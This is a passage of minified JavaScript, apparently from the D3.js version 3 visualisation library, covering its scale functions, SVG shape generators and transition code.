Aa(t,Na(ja(t,n)[2])),Aa(t,Na(ja(t,n)[2])),t}function ja(t,n){null==n&&(n=10);var e=Ea(t),r=e[1]-e[0],t=Math.pow(10,Math.floor(Math.log(r/n)/Math.LN10)),r=n/r*t;return r<=.15?t*=10:r<=.35?t*=5:r<=.75&&(t*=2),e[0]=Math.ceil(e[0]/t)*t,e[1]=Math.floor(e[1]/t)*t+.5*t,e[2]=t,e}function Ra(t,n){return j.range.apply(j,ja(t,n))}function Pa(t,n,e){var r,i=ja(t,n);if(e){var o=Sn.exec(e);if(o.shift(),"s"===o[8]){var a=j.formatPrefix(Math.max(z(i[0]),z(i[1])));return o[7]||(o[7]="."+qa(a.scale(i[2]))),o[8]="f",e=j.format(o.join("")),function(t){return e(a.scale(t))+a.symbol}}o[7]||(o[7]="."+(r=o[8],n=qa((t=i)[2]),r in Da?Math.abs(n-qa(Math.max(z(t[0]),z(t[1]))))+ +("e"!==r):n-2*("%"===r))),e=o.join("")}else e=",."+qa(i[2])+"f";return j.format(e)}j.scale.linear=function(){return function t(e,r,i,o){var a,u;function n(){var t=2<Math.min(e.length,r.length)?La:ka,n=o?Po:Ro;return a=t(e,r,n,i),u=t(r,e,n,fo),s}function s(t){return a(t)}s.invert=function(t){return u(t)};s.domain=function(t){return arguments.length?(e=t.map(Number),n()):e};s.range=function(t){return arguments.length?(r=t,n()):r};s.rangeRound=function(t){return s.range(t).interpolate(Ao)};s.clamp=function(t){return arguments.length?(o=t,n()):o};s.interpolate=function(t){return arguments.length?(i=t,n()):i};s.ticks=function(t){return Ra(e,t)};s.tickFormat=function(t,n){return Pa(e,t,n)};s.nice=function(t){return Ta(e,t),n()};s.copy=function(){return t(e,r,i,o)};return n()}([0,1],[0,1],fo,!1)};var Da={s:1,g:1,p:1,r:1,e:1};function qa(t){return-Math.floor(Math.log(t)/Math.LN10+.01)}j.scale.log=function(){return function t(n,s,l,c){function h(t){return(l?Math.log(t<0?0:t):-Math.log(0<t?0:-t))/Math.log(s)}function f(t){return l?Math.pow(s,t):-Math.pow(s,-t)}function i(t){return n(h(t))}i.invert=function(t){return f(n.invert(t))};i.domain=function(t){return arguments.length?(l=0<=t[0],n.domain((c=t.map(Number)).map(h)),i):c};i.base=function(t){return arguments.length?(s=+t,n.domain(c.map(h)),i):s};i.nice=function(){var t=Aa(c.map(h),l?Math:Oa);return n.domain(t),c=t.map(f),i};i.ticks=function(){var t=Ea(c),n=[],e=t[0],r=t[1],i=Math.floor(h(e)),o=Math.ceil(h(r)),a=s%1?2:s;if(isFinite(o-i)){if(l){for(;i<o;i++)for(var u=1;u<a;u++)n.push(f(i)*u);n.push(f(i))}else for(n.push(f(i));i++<o;)for(u=a-1;0<u;u--)n.push(f(i)*u);for(i=0;n[i]<e;i++);for(o=n.length;n[o-1]>r;o--);n=n.slice(i,o)}return n};i.tickFormat=function(t,e){if(!arguments.length)return Ia;arguments.length<2?e=Ia:"function"!=typeof e&&(e=j.format(e));var r=Math.max(1,s*t/i.ticks().length);return function(t){var n=t/f(Math.round(h(t)));return n*s<s-.5&&(n*=s),n<=r?e(t):""}};i.copy=function(){return t(n.copy(),s,l,c)};return za(i,n)}(j.scale.linear().domain([0,1]),10,!0,[1,10])};var Ia=j.format(".0e"),Oa={floor:function(t){return-Math.ceil(-t)},ceil:function(t){return-Math.floor(-t)}};function Ha(n){return function(t){return t<0?-Math.pow(-t,n):Math.pow(t,n)}}j.scale.pow=function(){return function t(n,e,r){var i=Ha(e),o=Ha(1/e);function a(t){return n(i(t))}a.invert=function(t){return o(n.invert(t))};a.domain=function(t){return arguments.length?(n.domain((r=t.map(Number)).map(i)),a):r};a.ticks=function(t){return Ra(r,t)};a.tickFormat=function(t,n){return Pa(r,t,n)};a.nice=function(t){return a.domain(Ta(r,t))};a.exponent=function(t){return arguments.length?(i=Ha(e=t),o=Ha(1/e),n.domain(r.map(i)),a):e};a.copy=function(){return t(n.copy(),e,r)};return za(a,n)}(j.scale.linear(),1,[0,1])},j.scale.sqrt=function(){return j.scale.pow().exponent(.5)},j.scale.ordinal=function(){return function t(u,s){var i,l,c;function h(t){return l[((i.get(t)||("range"===s.t?i.set(t,u.push(t)):NaN))-1)%l.length]}function f(n,e){return j.range(u.length).map(function(t){return n+e*t})}h.domain=function(t){if(!arguments.length)return u;u=[],i=new y;for(var n,e=-1,r=t.length;++e<r;)i.has(n=t[e])||i.set(n,u.push(n));return h[s.t].apply(h,s.a)};h.range=function(t){return arguments.length?(l=t,c=0,s={t:"range",a:arguments},h):l};h.rangePoints=function(t,n){arguments.length<2&&(n=0);var e=t[0],r=t[1],r=u.length<2?(e=(e+r)/2,0):(r-e)/(u.length-1+n);return l=f(e+r*n/2,r),c=0,s={t:"rangePoints",a:arguments},h};h.rangeRoundPoints=function(t,n){arguments.length<2&&(n=0);var e=t[0],r=t[1],i=u.length<2?(e=r=Math.round((e+r)/2),0):(r-e)/(u.length-1+n)|0;return l=f(e+Math.round(i*n/2+(r-e-(u.length-1+n)*i)/2),i),c=0,s={t:"rangeRoundPoints",a:arguments},h};h.rangeBands=function(t,n,e){arguments.length<2&&(n=0),arguments.length<3&&(e=n);var r=t[1]<t[0],i=t[+r],o=t[1-r],o=(o-i)/(u.length-n+2*e);return l=f(i+o*e,o),r&&l.reverse(),c=o*(1-n),s={t:"rangeBands",a:arguments},h};h.rangeRoundBands=function(t,n,e){arguments.length<2&&(n=0),arguments.length<3&&(e=n);var r=t[1]<t[0],i=t[+r],o=t[1-r],a=Math.floor((o-i)/(u.length-n+2*e));return l=f(i+Math.round((o-i-(u.length-n)*a)/2),a),r&&l.reverse(),c=Math.round(a*(1-n)),s={t:"rangeRoundBands",a:arguments},h};h.rangeBand=function(){return c};h.rangeExtent=function(){return Ea(s.a[0])};h.copy=function(){return t(u,s)};return h.domain(u)}([],{t:"range",a:[[]]})},j.scale.category10=function(){return j.scale.ordinal().range(Ya)},j.scale.category20=function(){return j.scale.ordinal().range(Ua)},j.scale.category20b=function(){return j.scale.ordinal().range(Xa)},j.scale.category20c=function(){return j.scale.ordinal().range($a)};var Ya=[2062260,16744206,2924588,14034728,9725885,9197131,14907330,8355711,12369186,1556175].map(en),Ua=[2062260,11454440,16744206,16759672,2924588,10018698,14034728,16750742,9725885,12955861,9197131,12885140,14907330,16234194,8355711,13092807,12369186,14408589,1556175,10410725].map(en),Xa=[3750777,5395619,7040719,10264286,6519097,9216594,11915115,13556636,9202993,12426809,15186514,15190932,8666169,11356490,14049643,15177372,8077683,10834324,13528509,14589654].map(en),$a=[3244733,7057110,10406625,13032431,15095053,16616764,16625259,16634018,3253076,7652470,10607003,13101504,7695281,10394312,12369372,14342891,6513507,9868950,12434877,14277081].map(en);function Ba(){return 0}j.scale.quantile=function(){return function t(e,r){var i;function n(){var t=0,n=r.length;for(i=[];++t<n;)i[t-1]=j.quantile(e,t/n);return o}function o(t){if(!isNaN(t=+t))return r[j.bisect(i,t)]}o.domain=function(t){return arguments.length?(e=t.map(l).filter(c).sort(s),n()):e};o.range=function(t){return arguments.length?(r=t,n()):r};o.quantiles=function(){return i};o.invertExtent=function(t){return(t=r.indexOf(t))<0?[NaN,NaN]:[0<t?i[t-1]:e[0],t<i.length?i[t]:e[e.length-1]]};o.copy=function(){return t(e,r)};return n()}([],[])},j.scale.quantize=function(){return function t(n,e,r){var i,o;function a(t){return r[Math.max(0,Math.min(o,Math.floor(i*(t-n))))]}function u(){return i=r.length/(e-n),o=r.length-1,a}a.domain=function(t){return arguments.length?(n=+t[0],e=+t[t.length-1],u()):[n,e]};a.range=function(t){return arguments.length?(r=t,u()):r};a.invertExtent=function(t){return[t=(t=r.indexOf(t))<0?NaN:t/i+n,t+1/i]};a.copy=function(){return t(n,e,r)};return u()}(0,1,[0,1])},j.scale.threshold=function(){return function t(n,e){function r(t){if(t<=t)return e[j.bisect(n,t)]}r.domain=function(t){return arguments.length?(n=t,r):n};r.range=function(t){return arguments.length?(e=t,r):e};r.invertExtent=function(t){return t=e.indexOf(t),[n[t-1],n[t]]};r.copy=function(){return t(n,e)};return r}([.5],[0,1])},j.scale.identity=function(){return function t(e){function n(t){return+t}n.invert=n;n.domain=n.range=function(t){return arguments.length?(e=t.map(n),n):e};n.ticks=function(t){return Ra(e,t)};n.tickFormat=function(t,n){return Pa(e,t,n)};n.copy=function(){return t(e)};return n}([0,1])},j.svg={},j.svg.arc=function(){var k=Wa,A=Va,N=Ba,C=Fa,L=Za,z=Ga,T=Qa;function n(){var t=Math.max(0,+k.apply(this,arguments)),n=Math.max(0,+A.apply(this,arguments)),e=L.apply(this,arguments)-kt,r=z.apply(this,arguments)-kt,i=Math.abs(r-e),o=r<e?0:1;if(n<t&&(a=n,n=t,t=a),St<=i)return j(n,o)+(t?j(t,1-o):"")+"Z";var a,u,s,l,c,h,f,p,d,g,v,m,y,x,b,w,M,_=0,E=0,S=[];return(s=(+T.apply(this,arguments)||0)/2)&&(u=C===Fa?Math.sqrt(t*t+n*n):+C.apply(this,arguments),o||(E*=-1),n&&(E=Tt(u/n*Math.sin(s))),t&&(_=Tt(u/t*Math.sin(s)))),n?(h=n*Math.cos(e+E),f=n*Math.sin(e+E),p=n*Math.cos(r-E),l=n*Math.sin(r-E),c=Math.abs(r-e-2*E)<=_t?0:1,E&&Ja(h,f,p,l)===o^c&&(w=(e+r)/2,h=n*Math.cos(w),f=n*Math.sin(w),p=l=null)):h=f=0,t?(v=t*Math.cos(r-_),m=t*Math.sin(r-_),y=t*Math.cos(e+_),d=t*Math.sin(e+_),g=Math.abs(e-r+2*_)<=_t?0:1,_&&Ja(v,m,y,d)===1-o^g&&(x=(e+r)/2,v=t*Math.cos(x),m=t*Math.sin(x),y=d=null)):v=m=0,wt<i&&.001<(a=Math.min(Math.abs(n-t)/2,+N.apply(this,arguments)))?(E=t<n^o?0:1,_=w=a,i<_t&&(r=h-(e=null==y?[v,m]:null==p?[h,f]:Ei([h,f],[y,d],[p,l],[v,m]))[0],x=f-e[1],i=p-e[0],b=l-e[1],b=1/Math.sin(Math.acos((r*i+x*b)/(Math.sqrt(r*r+x*x)*Math.sqrt(i*i+b*b)))/2),e=Math.sqrt(e[0]*e[0]+e[1]*e[1]),_=Math.min(a,(t-e)/(b-1)),w=Math.min(a,(n-e)/(1+b))),null!=p?(b=Ka(null==y?[v,m]:[y,d],[h,f],n,w,o),M=Ka([p,l],[v,m],n,w,o),a===w?S.push("M",b[0],"A",w,",",w," 0 0,",E," ",b[1],"A",n,",",n," 0 ",1-o^Ja(b[1][0],b[1][1],M[1][0],M[1][1]),",",o," ",M[1],"A",w,",",w," 0 0,",E," ",M[0]):S.push("M",b[0],"A",w,",",w," 0 1,",E," ",M[0])):S.push("M",h,",",f),null!=y?(w=Ka([h,f],[y,d],t,-_,o),M=Ka([v,m],null==p?[h,f]:[p,l],t,-_,o),a===_?S.push("L",M[0],"A",_,",",_," 0 0,",E," ",M[1],"A",t,",",t," 0 ",o^Ja(M[1][0],M[1][1],w[1][0],w[1][1]),",",1-o," ",w[1],"A",_,",",_," 0 0,",E," ",w[0]):S.push("L",M[0],"A",_,",",_," 0 0,",E," ",w[0])):S.push("L",v,",",m)):(S.push("M",h,",",f),null!=p&&S.push("A",n,",",n," 0 ",c,",",o," ",p,",",l),S.push("L",v,",",m),null!=y&&S.push("A",t,",",t," 0 ",g,",",1-o," ",y,",",d)),S.push("Z"),S.join("")}function j(t,n){return"M0,"+t+"A"+t+","+t+" 0 1,"+n+" 0,"+-t+"A"+t+","+t+" 0 1,"+n+" 0,"+t}return n.innerRadius=function(t){return arguments.length?(k=hn(t),n):k},n.outerRadius=function(t){return arguments.length?(A=hn(t),n):A},n.cornerRadius=function(t){return arguments.length?(N=hn(t),n):N},n.padRadius=function(t){return arguments.length?(C=t==Fa?Fa:hn(t),n):C},n.startAngle=function(t){return arguments.length?(L=hn(t),n):L},n.endAngle=function(t){return arguments.length?(z=hn(t),n):z},n.padAngle=function(t){return arguments.length?(T=hn(t),n):T},n.centroid=function(){var t=(+k.apply(this,arguments)+ +A.apply(this,arguments))/2,n=(+L.apply(this,arguments)+ +z.apply(this,arguments))/2-kt;return[Math.cos(n)*t,Math.sin(n)*t]},n};var Fa="auto";function Wa(t){return t.innerRadius}function Va(t){return t.outerRadius}function Za(t){return t.startAngle}function Ga(t){return t.endAngle}function Qa(t){return t&&t.padAngle}function Ja(t,n,e,r){return 0<(t-e)*n-(n-r)*t?0:1}function Ka(t,n,e,r,i){var o=t[0]-n[0],a=t[1]-n[1],u=(i?r:-r)/Math.sqrt(o*o+a*a),s=u*a,l=-u*o,c=t[0]+s,h=t[1]+l,f=n[0]+s,p=n[1]+l,i=(c+f)/2,a=(h+p)/2,u=f-c,o=p-h,t=u*u+o*o,n=e-r,r=c*p-f*h,c=(o<0?-1:1)*Math.sqrt(Math.max(0,n*n*t-r*r)),p=(r*o-u*c)/t,f=(-r*u-o*c)/t,h=(r*o+u*c)/t,o=(-r*u+o*c)/t,c=p-i,t=f-a,i=h-i,a=o-a;return i*i+a*a<c*c+t*t&&(p=h,f=o),[[p-s,f-l],[p*e/n,f*e/n]]}function tu(l){var c=yi,h=xi,f=lr,p=eu,n=p.key,d=.7;function e(t){var n,e=[],r=[],i=-1,o=t.length,a=hn(c),u=hn(h);function s(){e.push("M",p(l(r),d))}for(;++i<o;)f.call(this,n=t[i],i)?r.push([+a.call(this,n,i),+u.call(this,n,i)]):r.length&&(s(),r=[]);return r.length&&s(),e.length?e.join(""):null}return e.x=function(t){return arguments.length?(c=t,e):c},e.y=function(t){return arguments.length?(h=t,e):h},e.defined=function(t){return arguments.length?(f=t,e):f},e.interpolate=function(t){return arguments.length?(n="function"==typeof t?p=t:(p=nu.get(t)||eu).key,e):n},e.tension=function(t){return arguments.length?(d=t,e):d},e}j.svg.line=function(){return tu(L)};var nu=j.map({linear:eu,"linear-closed":ru,step:function(t){var n=0,e=t.length,r=t[0],i=[r[0],",",r[1]];for(;++n<e;)i.push("H",(r[0]+(r=t[n])[0])/2,"V",r[1]);1<e&&i.push("H",r[0]);return i.join("")},"step-before":iu,"step-after":ou,basis:su,"basis-open":function(t){if(t.length<4)return eu(t);var n,e=[],r=-1,i=t.length,o=[0],a=[0];for(;++r<3;)n=t[r],o.push(n[0]),a.push(n[1]);e.push(lu(fu,o)+","+lu(fu,a)),--r;for(;++r<i;)n=t[r],o.shift(),o.push(n[0]),a.shift(),a.push(n[1]),pu(e,o,a);return e.join("")},"basis-closed":function(t){var n,e,r=-1,i=t.length,o=i+4,a=[],u=[];for(;++r<4;)e=t[r%i],a.push(e[0]),u.push(e[1]);n=[lu(fu,a),",",lu(fu,u)],--r;for(;++r<o;)e=t[r%i],a.shift(),a.push(e[0]),u.shift(),u.push(e[1]),pu(n,a,u);return n.join("")},bundle:function(t,n){var e=t.length-1;if(e)for(var r,i,o=t[0][0],a=t[0][1],u=t[e][0]-o,s=t[e][1]-a,l=-1;++l<=e;)r=t[l],i=l/e,r[0]=n*r[0]+(1-n)*(o+i*u),r[1]=n*r[1]+(1-n)*(a+i*s);return su(t)},cardinal:function(t,n){return t.length<3?eu(t):t[0]+au(t,uu(t,n))},"cardinal-open":function(t,n){return t.length<4?eu(t):t[1]+au(t.slice(1,-1),uu(t,n))},"cardinal-closed":function(t,n){return t.length<3?ru(t):t[0]+au((t.push(t[0]),t),uu([t[t.length-2]].concat(t,[t[1]]),n))},monotone:function(t){return t.length<3?eu(t):t[0]+au(t,function(t){var n,e,r,i,o=[],a=function(t){var n=0,e=t.length-1,r=[],i=t[0],o=t[1],a=r[0]=du(i,o);for(;++n<e;)r[n]=(a+(a=du(i=o,o=t[n+1])))/2;return r[n]=a,r}(t),u=-1,s=t.length-1;for(;++u<s;)n=du(t[u],t[u+1]),z(n)<wt?a[u]=a[u+1]=0:(e=a[u]/n,r=a[u+1]/n,9<(i=e*e+r*r)&&(i=3*n/Math.sqrt(i),a[u]=i*e,a[u+1]=i*r));u=-1;for(;++u<=s;)i=(t[Math.min(s,u+1)][0]-t[Math.max(0,u-1)][0])/(6*(1+a[u]*a[u])),o.push([i||0,a[u]*i||0]);return o}(t))}});function eu(t){return 1<t.length?t.join("L"):t+"Z"}function ru(t){return t.join("L")+"Z"}function iu(t){for(var n=0,e=t.length,r=t[0],i=[r[0],",",r[1]];++n<e;)i.push("V",(r=t[n])[1],"H",r[0]);return i.join("")}function ou(t){for(var n=0,e=t.length,r=t[0],i=[r[0],",",r[1]];++n<e;)i.push("H",(r=t[n])[0],"V",r[1]);return i.join("")}function au(t,n){if(n.length<1||t.length!=n.length&&t.length!=n.length+2)return eu(t);var e=t.length!=n.length,r="",i=t[0],o=t[1],a=n[0],u=a,s=1;if(e&&(r+="Q"+(o[0]-2*a[0]/3)+","+(o[1]-2*a[1]/3)+","+o[0]+","+o[1],i=t[1],s=2),1<n.length){u=n[1],o=t[s],s++,r+="C"+(i[0]+a[0])+","+(i[1]+a[1])+","+(o[0]-u[0])+","+(o[1]-u[1])+","+o[0]+","+o[1];for(var l=2;l<n.length;l++,s++)o=t[s],u=n[l],r+="S"+(o[0]-u[0])+","+(o[1]-u[1])+","+o[0]+","+o[1]}return e&&(e=t[s],r+="Q"+(o[0]+2*u[0]/3)+","+(o[1]+2*u[1]/3)+","+e[0]+","+e[1]),r}function uu(t,n){for(var e,r=[],i=(1-n)/2,o=t[0],a=t[1],u=1,s=t.length;++u<s;)e=o,o=a,a=t[u],r.push([i*(a[0]-e[0]),i*(a[1]-e[1])]);return r}function su(t){if(t.length<3)return eu(t);var n=1,e=t.length,r=t[0],i=r[0],o=r[1],a=[i,i,i,(r=t[1])[0]],u=[o,o,o,r[1]],s=[i,",",o,"L",lu(fu,a),",",lu(fu,u)];for(t.push(t[e-1]);++n<=e;)r=t[n],a.shift(),a.push(r[0]),u.shift(),u.push(r[1]),pu(s,a,u);return t.pop(),s.push("L",r),s.join("")}function lu(t,n){return t[0]*n[0]+t[1]*n[1]+t[2]*n[2]+t[3]*n[3]}nu.forEach(function(t,n){n.key=t,n.closed=/-closed$/.test(t)});var cu=[0,2/3,1/3,0],hu=[0,1/3,2/3,0],fu=[0,1/6,2/3,1/6];function pu(t,n,e){t.push("C",lu(cu,n),",",lu(cu,e),",",lu(hu,n),",",lu(hu,e),",",lu(fu,n),",",lu(fu,e))}function du(t,n){return(n[1]-t[1])/(n[0]-t[0])}function gu(t){for(var n,e,r,i=-1,o=t.length;++i<o;)e=(n=t[i])[0],r=n[1]-kt,n[0]=e*Math.cos(r),n[1]=e*Math.sin(r);return t}function vu(d){var g=yi,v=yi,m=0,y=xi,x=lr,b=eu,n=b.key,w=b,M="L",_=.7;function e(t){var n,e,r,i=[],o=[],a=[],u=-1,s=t.length,l=hn(g),c=hn(m),h=g===v?function(){return e}:hn(v),f=m===y?function(){return r}:hn(y);function p(){i.push("M",b(d(a),_),M,w(d(o.reverse()),_),"Z")}for(;++u<s;)x.call(this,n=t[u],u)?(o.push([e=+l.call(this,n,u),r=+c.call(this,n,u)]),a.push([+h.call(this,n,u),+f.call(this,n,u)])):o.length&&(p(),o=[],a=[]);return o.length&&p(),i.length?i.join(""):null}return e.x=function(t){return arguments.length?(g=v=t,e):v},e.x0=function(t){return arguments.length?(g=t,e):g},e.x1=function(t){return arguments.length?(v=t,e):v},e.y=function(t){return arguments.length?(m=y=t,e):y},e.y0=function(t){return arguments.length?(m=t,e):m},e.y1=function(t){return arguments.length?(y=t,e):y},e.defined=function(t){return arguments.length?(x=t,e):x},e.interpolate=function(t){return arguments.length?(n="function"==typeof t?b=t:(b=nu.get(t)||eu).key,w=b.reverse||b,M=b.closed?"M":"L",e):n},e.tension=function(t){return arguments.length?(_=t,e):_},e}function mu(t){return t.radius}function yu(t){return[t.x,t.y]}function xu(){return 64}function bu(){return"circle"}function wu(t){t=Math.sqrt(t/_t);return"M0,"+t+"A"+t+","+t+" 0 1,1 0,"+-t+"A"+t+","+t+" 0 1,1 0,"+t+"Z"}j.svg.line.radial=function(){var t=tu(gu);return t.radius=t.x,delete t.x,t.angle=t.y,delete t.y,t},(iu.reverse=ou).reverse=iu,j.svg.area=function(){return vu(L)},j.svg.area.radial=function(){var t=vu(gu);return t.radius=t.x,delete t.x,t.innerRadius=t.x0,delete t.x0,t.outerRadius=t.x1,delete t.x1,t.angle=t.y,delete t.y,t.startAngle=t.y0,delete t.y0,t.endAngle=t.y1,delete t.y1,t},j.svg.chord=function(){var i=ii,o=oi,a=mu,u=Za,s=Ga;function n(t,n){var e=l(this,i,t,n),r=l(this,o,t,n);return"M"+e.p0+c(e.r,e.p1,e.a1-e.a0)+(t=r,(n=e).a0==t.a0&&n.a1==t.a1?h(e.r,e.p1,e.r,e.p0):h(e.r,e.p1,r.r,r.p0)+c(r.r,r.p1,r.a1-r.a0)+h(r.r,r.p1,e.r,e.p0))+"Z"}function l(t,n,e,r){var i=n.call(t,e,r),n=a.call(t,i,r),e=u.call(t,i,r)-kt,r=s.call(t,i,r)-kt;return{r:n,a0:e,a1:r,p0:[n*Math.cos(e),n*Math.sin(e)],p1:[n*Math.cos(r),n*Math.sin(r)]}}function c(t,n,e){return"A"+t+","+t+" 0 "+ +(_t<e)+",1 "+n}function h(t,n,e,r){return"Q 0,0 "+r}return n.radius=function(t){return arguments.length?(a=hn(t),n):a},n.source=function(t){return arguments.length?(i=hn(t),n):i},n.target=function(t){return arguments.length?(o=hn(t),n):o},n.startAngle=function(t){return arguments.length?(u=hn(t),n):u},n.endAngle=function(t){return arguments.length?(s=hn(t),n):s},n},j.svg.diagonal=function(){var r=ii,i=oi,o=yu;function n(t,n){var e=r.call(this,t,n),t=i.call(this,t,n),n=(e.y+t.y)/2,t=[e,{x:e.x,y:n},{x:t.x,y:n},t];return"M"+(t=t.map(o))[0]+"C"+t[1]+" "+t[2]+" "+t[3]}return n.source=function(t){return arguments.length?(r=hn(t),n):r},n.target=function(t){return arguments.length?(i=hn(t),n):i},n.projection=function(t){return arguments.length?(o=t,n):o},n},j.svg.diagonal.radial=function(){var t=j.svg.diagonal(),n=yu,r=t.projection;return t.projection=function(t){return arguments.length?r((e=n=t,function(){var t=e.apply(this,arguments),n=t[0],t=t[1]-kt;return[n*Math.cos(t),n*Math.sin(t)]})):n;var e},t},j.svg.symbol=function(){var e=bu,r=xu;function n(t,n){return(Mu.get(e.call(this,t,n))||wu)(r.call(this,t,n))}return n.type=function(t){return arguments.length?(e=hn(t),n):e},n.size=function(t){return arguments.length?(r=hn(t),n):r},n};var Mu=j.map({circle:wu,cross:function(t){t=Math.sqrt(t/5)/2;return"M"+-3*t+","+-t+"H"+-t+"V"+-3*t+"H"+t+"V"+-t+"H"+3*t+"V"+t+"H"+t+"V"+3*t+"H"+-t+"V"+t+"H"+-3*t+"Z"},diamond:function(t){var n=Math.sqrt(t/(2*Eu)),t=n*Eu;return"M0,"+-n+"L"+t+",0 0,"+n+" "+-t+",0Z"},square:function(t){t=Math.sqrt(t)/2;return"M"+-t+","+-t+"L"+t+","+-t+" "+t+","+t+" "+-t+","+t+"Z"},"triangle-down":function(t){var n=Math.sqrt(t/_u),t=n*_u/2;return"M0,"+t+"L"+n+","+-t+" "+-n+","+-t+"Z"},"triangle-up":function(t){var n=Math.sqrt(t/_u),t=n*_u/2;return"M0,"+-t+"L"+n+","+t+" "+-n+","+t+"Z"}});j.svg.symbolTypes=Mu.keys();var _u=Math.sqrt(3),Eu=Math.tan(30*At);B.transition=function(t){for(var n,e,r=Nu||++zu,i=Ru(t),o=[],a=Cu||{time:Date.now(),ease:Mo,delay:0,duration:250},u=-1,s=this.length;++u<s;){o.push(n=[]);for(var l=this[u],c=-1,h=l.length;++c<h;)(e=l[c])&&Pu(e,c,i,r,a),n.push(e)}return Au(o,i,r)},B.interrupt=function(t){return this.each(null==t?Su:ku(Ru(t)))};var Su=ku(Ru());function ku(r){return function(){var t,n,e;(t=this[r])&&(e=t[n=t.active])&&(e.timer.c=null,e.timer.t=NaN,--t.count?delete t[n]:delete this[r],t.active+=.5,e.event&&e.event.interrupt.call(this,this.__data__,e.index))}}function Au(t,n,e){return H(t,Lu),t.namespace=n,t.id=e,t}var Nu,Cu,Lu=[],zu=0;function Tu(t,r,i,o){var a=t.id,u=t.namespace;return st(t,"function"==typeof i?function(t,n,e){t[u][a].tween.set(r,o(i.call(t,t.__data__,n,e)))}:(i=o(i),function(t){t[u][a].tween.set(r,i)}))}function ju(t){return null==t&&(t=""),function(){this.textContent=t}}function Ru(t){return null==t?"__transition__":"__transition_"+t+"__"}function Pu(o,a,r,u,t){var s,l,c,h,f,p=o[r]||(o[r]={active:0,count:0}),d=p[u];function e(t){var n,e,r=p.active,i=p[r];for(n in i&&(i.timer.c=null,i.timer.t=NaN,--p.count,delete p[r],i.event&&i.event.interrupt.call(o,o.__data__,i.index)),p)+n<u&&((e=p[n]).timer.c=null,e.timer.t=NaN,--p.count,delete p[n]);l.c=g,xn(function(){return l.c&&g(t||1)&&(l.c=null,l.t=NaN),1},0,s),p.active=u,d.event&&d.event.start.call(o,o.__data__,a),f=[],d.tween.forEach(function(t,n){(n=n.call(o,o.__data__,a))&&f.push(n)}),h=d.ease,c=d.duration}function g(t){for(var t=t/c,n=h(t),e=f.length;0<e;)f[--e].call(o,n);if(1<=t)return d.event&&d.event.end.call(o,o.__data__,a),--p.count?delete p[u]:delete o[r],1}d||(s=t.time,l=xn(function(t){var n=d.delay;if(l.t=n+s,n<=t)return e(t-n);l.c=e},0,s),d=p[u]={tween:new y,time:s,timer:l,delay:t.delay,duration:t.duration,ease:t.ease,index:a},t=null,++p.count)}Lu.call=B.call,Lu.empty=B.empty,Lu.node=B.node,Lu.size=B.size,j.transition=function(t,n){return t&&t.transition?Nu?t.transition(n):t:j.selection().transition(t)},(j.transition.prototype=Lu).select=function(t){var n,e,r,i=this.id,o=this.namespace,a=[];t=F(t);for(var u=-1,s=this.length;++u<s;){a.push(n=[]);for(var l=this[u],c=-1,h=l.length;++c<h;)(r=l[c])&&(e=t.call(r,r.__data__,c,u))?("__data__"in r&&(e.__data__=r.__data__),Pu(e,c,o,i,r[o][i]),n.push(e)):n.push(null)}return Au(a,o,i)},Lu.selectAll=function(t){var n,e,r,i,o,a=this.id,u=this.namespace,s=[];t=W(t);for(var l=-1,c=this.length;++l<c;)for(var h=this[l],f=-1,p=h.length;++f<p;)if(r=h[f]){o=r[u][a],e=t.call(r,r.__data__,f,l),s.push(n=[]);for(var d=-1,g=e.length;++d<g;)(i=e[d])&&Pu(i,d,u,a,o),n.push(i)}return Au(s,u,a)},Lu.filter=function(t){var n,e,r=[];"function"!=typeof t&&(t=ut(t));for(var i=0,o=this.length;i<o;i++){r.push(n=[]);for(var a,u=0,s=(a=this[i]).length;u<s;u++)(e=a[u])&&t.call(e,e.__data__,u,i)&&n.push(e)}return Au(r,this.namespace,this.id)},Lu.tween=function(n,e){var r=this.id,i=this.namespace;return arguments.length<2?this.node()[i][r].tween.get(n):st(this,null==e?function(t){t[i][r].tween.remove(n)}:function(t){t[i][r].tween.set(n,e)})},Lu.attr=function(t,n){if(arguments.length<2){for(n in t)this.attr(n,t[n]);return this}var r="transform"==t?jo:fo,i=j.ns.qualify(t);function o(){this.removeAttribute(i)}function a(){this.removeAttributeNS(i.space,i.local)}return Tu(this,"attr."+t,n,i.local?function(e){return null==e?a:(e+="",function(){var n,t=this.getAttributeNS(i.space,i.local);return t!==e&&(n=r(t,e),function(t){this.setAttributeNS(i.space,i.local,n(t))})})}:function(e){return null==e?o:(e+="",function(){var n,t=this.getAttribute(i);return t!==e&&(n=r(t,e),function(t){this.setAttribute(i,n(t))})})})},Lu.attrTween=function(t,r){var i=j.ns.qualify(t);return this.tween("attr."+t,i.local?function(t,n){var e=r.call(this,t,n,this.getAttributeNS(i.space,i.local));return e&&function(t){this.setAttributeNS(i.space,i.local,e(t))}}:function(t,n){var e=r.call(this,t,n,this.getAttribute(i));return e&&function(t){this.setAttribute(i,e(t))}})},Lu.style=function(r,t,i){var n=arguments.length;if(n<3){if("string"!=typeof r){for(i in n<2&&(t=""),r)this.style(i,r[i],t);return this}i=""}function o(){this.style.removeProperty(r)}return Tu(this,"style."+r,t,function(e){return null==e?o:(e+="",function(){var n,t=P(this).getComputedStyle(this,null).getPropertyValue(r);return t!==e&&(n=fo(t,e),function(t){this.style.setProperty(r,n(t),i)})})})},Lu.styleTween=function(r,i,o){return arguments.length<3&&(o=""),this.tween("style."+r,function(t,n){var e=i.call(this,t,n,P(this).getComputedStyle(this,null).getPropertyValue(r));return e&&function(t){this.style.setProperty(r,e(t),o)}})},Lu.text=function(t){return Tu(this,"text",t,ju)},Lu.remove=function(){var n=this.namespace;return this.each("end.transition",function(){var t;this[n].count<2&&(t=this.parentNode)&&t.removeChild(this)})},Lu.ease=function(n){var e=this.id,r=this.namespace;return arguments.length<1?this.node()[r][e].ease:("function"!=typeof n&&(n=j.ease.apply(j,arguments)),st(this,function(t){t[r][e].ease=n}))},Lu.delay=function(r){var i=this.id,o=this.namespace;return arguments.length<1?this.node()[o][i].delay:st(this,"function"==typeof r?function(t,n,e){t[o][i].delay=+r.call(t,t.__data__,n,e)}:(r=+r,function(t){t[o][i].delay=r}))},Lu.duration=function(r){var i=this.id,o=this.namespace;return arguments.length<1?this.node()[o][i].duration:st(this,"function"==typeof r?function(t,n,e){t[o][i].duration=Math.max(1,r.call(t,t.__data__,n,e))}:(r=Math.max(1,r),function(t){t[o][i].duration=r}))},Lu.each=function(r,n){var i=this.id,o=this.namespace;if(arguments.length<2){var t=Cu,e=Nu;try{Nu=i,st(this,function(t,n,e){Cu=t[o][i],r.call(t,t.__data__,n,e)})}finally{Cu=t,Nu=e}}else 